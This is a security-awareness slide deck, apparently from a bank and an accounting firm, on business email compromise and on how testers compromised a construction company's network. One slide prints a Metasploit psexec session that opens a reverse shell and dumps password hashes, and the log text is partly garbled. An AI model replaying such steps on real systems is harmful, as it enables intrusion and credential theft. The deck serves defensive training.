# **Fraud: How a Construction Company was "Hacked"**

CIBC Treasury Management

CliftonLarsonAllen



The 2018 AFP Payments Fraud and Control Survey notes the following:

- For participating companies with revenue under \$1 billion, 73% experienced attempted or actual payment fraud.
	- Checks continue to be primary target.
	- Wires follow behind.
- Over 40,000 reported Business Email Compromise (BEC) reported incidents. \*
- This represents over \$5.3 billion in losses between 10/2013 and 12/2016.\*



## **Types of Cyber Fraud**

- Advanced Persistent Threats: Long-term, targeted attack involving breaking into a network to avoid detection.
- Malware: Malicious software, once loaded on a computer, is used to damage or gain unauthorized access.
- **-** Phishing: Collecting sensitive information (like passwords or login credentials) through a legitimate lòoking (yet fraudulent) website.
- . Spear Phishing: a more targeted form of Phishing where an in-depth knowledge of a specific individual and then social engineering allows for gaining trust and access to information and networks.
- Ransomware: A type of malware where once installed the hacker locks access until a ransom is paid.



A scheme that compromises official business email accounts to conduct unauthorized fund transfers. Some examples include:

- CEO or CFO Fraud: Attackers pose as CEO or CFO and instruct a transfer to be sent.
- Supplier Fraud: Attackers pose as legitimate supplier and request a new bank account for payment, or present a bogus invoice.
- Data Theft Attackers target HR or area dealing with Payroll to obtain PII or statements for future compromise.



## **Hacking a Construction Company**



## **Reconnaissance**

Utilize public information to learn about company and its employees

- Google
- Social media
- Company website
- Court records/legal documents



## **Reconnaissance**

#### **LinkedIn**







### **Reconnaissance**

**8**

#### **Public Website**





## **Social Engineering**

Trick users into performing an action that benefits the attacker

- Visit malicious website
- Allow access to facilities
- Provide confidential/sensitive information

"Why break a window when you can convince the user to open the door"





## **Social Engineering**

## [Audio Example]



#### What can you do with a username and password?





### **Internet Resources**





### **Internet Resources**





### **Internet Resources**





What are "easy" vulnerabilities an attacker looks for?

- Users with administrative privileges
- Easily guessable passwords
- Shared passwords
- Old, out-of-date systems



1. Found a couple systems where Jeff had been granted administrative privileges



**Victim Computers** 



2. Used Jeff's privileges to extract the password for the Administrator account on the Windows computer

```
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 172.16.189.130
RHOST => 172.16.189.130
msf exploit(psexec) > set SMBUser
SMBUser => stacy
[msf explotit(psexec) > set SMBPassSMBPass \implies 0UWOq6
msf exploit(psexec) > \BoxStarted reverse TCP handler on 172.16.189.1:4444
[*] 172.16.189.130:445 - Connecting to the server...
 [*] 172.16.189.130:445 - Authenticating to 172.16.189.130:445 as user '* * * '...
 [*] 172.16.189.130:445 - Selecting PowerShell target
 [*] 172.16.189.130:445 - Executing the payload...
[+] 172.16.189.130:445 - Service start timed out, OK if running a command or non-service executable...
    Sending stage (957487 bytes) to 172.16.189.130
    Meterpreter session 1 opened (172.16.189.1:4444 -> 172.16.189.130:49167) at 2017-05-09 13:36:14 -0500
[meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c1825f7b9d4ae0bf040f79a09c782d7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
```


3. Discovered the Administrator password was shared across all Windows computers

4. Use shared Administrator password to compromise the IT Director's computer



Gained full control of all:

- Email
- File shares
- Computers

Took less than **30 minutes**



## **Key Takeaways**

User Awareness Training

- Employees need to know about cyber risks
- IT will **NOT** ask for your password
- Call back verification



## **Key Takeaways**

Two-Factor Authentication (2FA)

- Logins exposed to the Internet need to require 2FA
	- Something you have (password)
	- Something you know (token)
	- Something you are (biometrics)





Don't give users administrative privileges

Use good password hygiene

- Strong passphrases
- Don't share passwords



## **How to Help Mitigate BEC and Other Fraud**

- **EXEL Always use two factor authentication: call any vendor or** supplier requesting a change to banking information. Use an independent number on file at your Company.
- . Any email requests to wire or ACH funds received from an internal person should be phone verified. Your CEO/CFO needs to make this policy known to all team members.
- . No Bank will/should ever request that you provide your passwords, or ask for two individuals to log on to the same computer.
- **Ensure you review/understand cyber coverage under your** insurance policy.
- Limit social network sites on all company computers.
- Never open an email attachment or click on a link unless you are expecting it and know what it contains.
- · Have your IT group regularly run updated anti virus software and patches for operating systems.



## **On-Line Payment Controls**

- Enable dual control for administration.
- Enable dual control for initiating Wire and ACH payments.
- **Establish and consistently review account and user** entitlements and limits.
- Delete unneeded services. For instance, if you do not send international wires on an account, do not have that service enabled.
- **Receive e-mail notification of all outgoing wire transfers.**
- Utilize available alerts.



## **Utilize Fraud Detection Services Banks offer:**

- Utilize check block and/or ACH block on accounts that do not have those payment types.
- Utilize ACH Positive Pay and Check Payee Positive Pay to help ensure that the payments made match to the payments issued.
- Enable e-statements to reduce access and ensure more secure retention.

